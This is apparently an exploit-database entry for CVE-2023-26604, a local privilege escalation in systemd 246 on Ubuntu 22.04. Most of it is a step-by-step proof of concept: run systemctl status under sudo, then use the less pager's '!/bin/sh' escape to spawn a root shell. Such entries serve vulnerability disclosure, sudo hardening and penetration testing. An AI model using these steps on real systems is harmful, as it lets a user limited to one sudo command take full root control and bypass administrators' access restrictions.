 # Exploit Title: systemd 246 - Local Privilege Escalation
# Exploit Author: Iyaad Luqman K (init_6)
# Application: systemd 246
# Tested on: Ubuntu 22.04
# CVE: CVE-2023-26604
systemd 246 was discovered to contain Privilege Escalation vulnerability, when the `systemctl status` command
can be run as root user.
This vulnerability allows a local attacker to gain root privileges.
## Proof Of Concept:
1. Run the systemctl command which can be run as root user.
sudo /usr/bin/systemctl status any_service
2. The ouput is opened in a pager (less) which allows us to execute arbitrary commands.
3. Type in `!/bin/sh` in the pager to spawn a shell as root user.